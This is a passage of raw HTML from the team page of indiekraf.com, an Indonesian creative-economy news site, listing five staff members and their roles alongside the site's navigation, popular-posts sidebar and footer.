100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="wp-singular page-template-default page page-id-2239 wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-mobile is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<article id="the-post" class="container-wrapper post-content tie-standard">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">Tim Kreatif</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}}]}</script>
<div class="entry-header">
<h1 class="post-title entry-title">Tim Kreatif</h1>
</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
<div class="entry-content entry clearfix">
<div class="clearfix"></div>
<div class="about-author about-author-box container-wrapper">
<div class="author-avatar">
<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/11/photo6332171916760164283-e1542794943868.jpg?resize=111%2C111" alt="M. Ziaelfikar Albaba" class="author-avatar-img" width="111" height="111" />
</div>
<div class="author-info">
<h4>M. Ziaelfikar Albaba</h4>Co-Founder &amp; Chief Executive Officer
</div>
</div>
<div class="clearfix"></div>
<div class="about-author about-author-box container-wrapper">
<div class="author-avatar">
<img data-recalc-dims="1" decoding="async" src="https://i0.wp.com/lh3.googleusercontent.com/-y8TH4GyPctM/AAAAAAAAAAI/AAAAAAAAATE/WhPv5e0ox-A/s640-il/photo.jpg?resize=111%2C111&#038;ssl=1" alt="Fariz Rizky Wijaya" class="author-avatar-img" width="111" height="111" />
</div>
<div class="author-info">
<h4>Fariz Rizky Wijaya</h4>Co Founder &#8211; Chief Creative Director
</div>
</div>
<div class="clearfix"></div>
<div class="about-author about-author-box container-wrapper">
<div class="author-avatar">
<img decoding="async" src=" https://i3.wp.com/indiekraf.com/wp-content/uploads/2018/12/hino.jpg" alt="Hino Kertapati" class="author-avatar-img" width="111" height="111" />
</div>
<div class="author-info">
<h4>Hino Kertapati</h4>Chief of Content Management 
</div>
</div>
<div class="clearfix"></div>
<div class="about-author about-author-box container-wrapper">
<div class="author-avatar">
<img loading="lazy" decoding="async" src=" https://indiekraf.com/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-09-at-15.24.35-1-1.jpeg" alt="Achmad Faridul Himam" class="author-avatar-img" width="111" height="111" />
</div>
<div class="author-info">
<h4>Achmad Faridul Himam</h4>Creative Writer
</div>
</div>
<div class="clearfix"></div>
<div class="about-author about-author-box container-wrapper">
<div class="author-avatar">
<img loading="lazy" decoding="async" src=" https://indiekraf.com/wp-content/uploads/2020/07/WhatsApp-Image-2020-07-09-at-15.24.35.jpeg" alt="Mardina Rahayu C. P" class="author-avatar-img" width="111" height="111" />
</div>
<div class="author-info">
<h4>Mardina Rahayu C. P</h4>Creative Writer 
</div>
</div>
</div><!-- .entry-content /-->
</article><!-- #the-post /-->
<div class="post-components">
</div><!-- .post-components /-->
</div><!-- .main-content -->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
